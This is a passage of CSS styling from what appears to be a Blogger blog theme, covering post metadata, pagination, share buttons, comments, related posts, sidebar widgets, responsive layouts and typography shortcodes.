font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0088ff;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px;
position: relative;
margin:0 auto;
box-sizing:border-box;
}
.second-meta {
padding:0;
display: block;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0088ff;
border-color:#151515;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 16px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float: left;
text-transform: uppercase;
background-color: #FFF;
background-repeat: repeat-x;
background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);
background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
border-bottom: 1px solid #c9c9c9 !important;
border: 1px solid #DDD;
}
.index #blog-pager-newer-link a:before, .archive #blog-pager-newer-link a:before {
display: inline-block;
content: "\f137";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-right: 10px;
}
.index #blog-pager-older-link a:after, .archive #blog-pager-older-link a:after {
display: inline-block;
content: "\f138";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-left: 10px;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0088ff
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin:0 0 10px;
padding:10px;
border: 1px solid rgba(0,0,0,0.12);
border-width:1px 0;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border: 1px solid rgba(0,0,0,0.12);
border-left:0;
border-right:0;
background: #fff;
position: relative;
padding: 10px 10px;
margin: 10px 0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin-right: 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a.read-art {
margin-left: 0;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
background: #FFF;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #374760;
font-size: 16px;
padding-left: 10px;
margin-left: 10px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
float: left;
clear: both;
display: inline-block;
}
.comments h4:before {
content: "";
position: absolute;
bottom: -10px;
left: 10px;
border-top: 10px solid #374760;
border-right: 20px solid transparent;
width: 0;
height: 0;
line-height: 0;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #0088ff;
color: #fff;
padding: 12px 20px;
margin-left: 10px;
}
.comments .comments-content{
font-size:13px;
clear: both;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 2px;
}
.comments .avatar-image-container img {
border-radius:2px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin:0;
color: $darkcolor;
padding: 8px 10px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 25%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(4n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
clear:both;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #151515;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid rgba(0,0,0,0.12);
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: center;
display: block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #0088ff;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#0088ff;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.lowerbar .list-label-widget-content li {
border-color:rgba(0, 200, 215, 0.18);
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.lowerbar .list-label-widget-content li a:before {
color:#0088ff;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 0 auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;   }
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
#outer-wrapper {
width: 98%;
margin: 0 auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #151515;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 98%;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px auto 10px;
}
#menu {
text-align:center;
height:auto;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.header-menu{background:#000;border:none}
#hot-wrapper {
display: none;
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.tybox .ty-feat .tybox-rest {
width: 50%;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
ul.hot-posts {
height:auto;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
.tm-menu {
height: auto;
text-align: center;
}
.tm-menu.makesticking {
padding:0;
}
.tybox .ty-feat .tybox-rest {
width: 100%;
padding:0;
float:none;
clear:both;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
.block-image {
float:none;
margin:0 auto 15px;
clear:both;
width:100%;
}
.block-image .thumb img {
height: auto;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
  .post-body ul li:before {
    content: "\f105";
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
  .demo:before {
    content: "\f06e";
    margin-right: 5px;
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900 font-style:normal;
    line-height: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
